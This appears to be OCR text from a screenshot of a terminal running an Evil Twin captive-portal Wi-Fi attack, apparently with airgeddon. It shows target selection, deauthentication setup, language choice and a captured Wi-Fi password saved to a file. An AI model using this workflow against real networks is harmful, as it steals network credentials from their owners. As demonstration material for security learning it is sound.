 Applications Places XTerm Tue 23:48 1
root@nickles: ~/airge
File Edit View Search Terminal Help
Interface wlan1mon selected. Mode: Monitor. Supported bands: 2.4Ghz
Selected BSSID: 8E:45:00:0C:F2:95
Selected channel: 11
Selected ESSID: Timspectacular
Deauthentication chosen method: Aireplay
Handshake file selected: /root/handshake-8E:45:00:0C:F2:95.cap
Choose the language in which network clients will see the captive portal:
---------
0. Return to Evil Twin attacks menu
---------
1. English
2. Spanish
3. French
4. Catalan
5. Portuguese
6. Russian
7. Greek
8. Italian
9. Polish
10. German
11. Turkish
---------
*Hint* The unique Evil Twin attack in which it's not necessary to have an additional interface with internet access is the captive portal attack
---------
> 1
The captive portal language has been established
All parameters and requirements are set. The attack is going to start. Multiple windows will be opened, don't close anyone. When you want to sto
p the attack press [Enter] on this window and the script will automatically close them all
Press [Enter] key to continue...
The interface changed its name while setting in managed mode. Autoselected
Evil Twin attack has been started. Press [Enter] key on this window to stop it
Press [Enter] key to continue...
Control
Evil Twin AP Info // BSSID: 8E:45:00:0C:F2:95 // Channel: 11 // ESSID: Timspectacular
Online time
00:03:18
Password captured successfully:
timsterriblesecret
The password was saved on file: [/root/evil_twin_captive_portal_password-Timspectacular.txt
]
Press [Enter] on the main script window to continue, this window will be closed